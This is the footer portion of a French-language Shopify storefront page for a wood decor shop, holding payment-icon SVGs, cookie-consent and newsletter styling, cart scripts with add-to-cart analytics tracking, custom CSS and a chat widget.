12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                  </li>
                </ul>
              </div>
            </div>
            
          </div>
        </div>
      </div>
      


</div>
    
    <div id="shopify-section-newsletterpopup" class="shopify-section newsletter-popup">




<style type="text/css">
  .newsletter-popup .popup-bg-color{
    background-color: #ffffff;
  }
  .newsletter-popup .modal-content .popup-text,
  .newsletter-popup .modal-content .product-popup-modal__toggle .icon,
  .newsletter-popup .modal-content .product-popup-modal__content-info .popup-text .popup-title
  {
  	color: #232323;
  }
  
  @media (max-width: 767px) {/* If media is below 768 */
    .newsletter-popup .modal-content.popup-bg-image{
    	background-image: none !important;
    }
  }
</style>

</div>
    <div id="shopify-section-cookieconsent" class="shopify-section cookie-consent">
<style>
  #cookieconsent {
  	position: fixed;
    bottom: 0;
    background:  rgba(0, 0, 0, 0.9);
    color: #fff;
    padding: 25px 10px;
    z-index:98;
    left:0;
    right:0;
    bottom:0;
  }
  
  #cookieconsent.position-left{
    width: 30%;
    left: 15px;
    right: auto;
    bottom: 15px;
  }
  
  #cookieconsent.position-right{
    width: 30%;
    left: auto;
    right: 15px;
    bottom: 15px;
  }
  
  #cookieconsent .message p {
    text-align:center;
  	color: #fff;
    margin-bottom:10px;
  }
  
   #cookieconsent .message a {
    color:#ffffff;
  	text-decoration:underline;
  }
  #cookieconsent .btn {
    color: #000000;
    background-color: #ffffff;
    border-color: #ffffff;
  }
  @media (max-width: 767px) {/* If media is below 768 */
    #cookieconsent.position-left, #cookieconsent.position-right{
      width: 100%;
      left: 0;
      right: 0px;
      bottom: 0px;
    }
  }
</style>

<script type="text/javascript">
  
  jQuery(document).ready(function ($) {
    if(getTheCookie("cookieconsent") != "true") {
      setTimeout(function() {    
        $("#cookieconsent").show();
      },3000);
    }
    $(".cookieconsent-btn").click(function(){
      $("#cookieconsent").hide();
      setTheCookie("cookieconsent", "true", 14);
    });
  });
</script>

</div>
    
    <a id="slidetop" href="#top" title="top" >
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>



</a>
    
    <!--QUICKVIEW MODAL START -->
    <!--QUICKVIEW MODAL END -->
    
    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
    </ul>
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/source.js?v=122920632465716959121696065482" type="text/javascript"></script>
    <script>
      window.routes = {
        cart_add_url: '/fr/cart/add',
        cart_change_url: '/fr/cart/change',
        cart_update_url: '/fr/cart/update'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez ajouter que [quantité] de cet article à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
      }
    </script>

   
  
<script type="text/javascript">
var _learnq = _learnq || [];
function addedToCart() {
  fetch(`${window.location.origin}/cart.js`)
  .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    _learnq.push(['track', 'Added to Cart', cart])
  }))
} 
(function (ns, fetch) {
  ns.fetch = function() {
    const response = fetch.apply(this, arguments);
    response.then(res => {
      if (`${window.location.origin}/cart/add.js`
      	.includes(res.url)) {
        	addedToCart()
      }
    });
    return response
  }
}(window, window.fetch))
$(document).ajaxComplete(function(event, request, settings){
  if(settings.url == "/cart/add.js"){
      addedToCart()
  }
})</script>
    
  <style> /* Remove TikTok from footer */.list-social li.tiktok a {display: none;}  /* Nav Bar Styling */@media (min-width: 992px) {#header-layout1 #top-menu li a .title {color: #000 !important; font-size: 16px; line-height: 19px; } .top-menu.mainmenu-dropdown li a {font-size: 15px; } #_desktop_top_menu #top-menu .sub-menu.col-1 {width: 200px; }}  /* Font Styling */.rte p {font-size: 16px !important; font-weight: 300; color: #1b1c1e; letter-spacing: 0.5px; line-height: 26px;} p {font-size: 16px !important; font-weight: 300; color: #1b1c1e; line-height: 26px;} .page-title {margin-top: 0; font-size: 42px; font-weight: 700; background: #e1ef8d; padding: 50px 0px;} .product__info-container .product__title {color: #1b1c1e; font-weight: 600; font-size: 30px !important;}  /*Collection Page Styling */.collection-title {text-align: center; line-height: 38px; color: #232323; margin-bottom: 30px; letter-spacing: 0.5px; font-weight: 600; font-size: 35px; background: #e1ef8d; padding: 20px 0px;} .rte h2 {color: #232323; font-weight: 600; letter-spacing: 0.2px; font-size: 32px !important;} .rte h3 {color: #232323; font-weight: 400; letter-spacing: 0.2px; margin: 0 0 14px; font-size: 22px; font-family: "PT Serif", serif;} .custom-html-content h2 {color: #232323; font-weight: 600; letter-spacing: 0.2px; font-size: 32px !important;} .hd_color {background: linear-gradient( to bottom, #ffffff 0%, #ffffff 60%, #e9ccf2 40%, #e9ccf2 100% ); width: 100%; line-height: 1.4em;}  /* PAGE WIDTH */@media (min-width: 992px) {.wc_pg_width {width: 80%; margin: 0 auto; }} </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#2b78a2
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=www.woodchipdecor.com
  data-shop-domain=www.woodchipdecor.com
  data-external-identifier=L2mXOLhV89ATrIsE8p8Re3TSua0CShgR7OO-ZEt-IfI
  
>
</script>


</div></body>
</html>
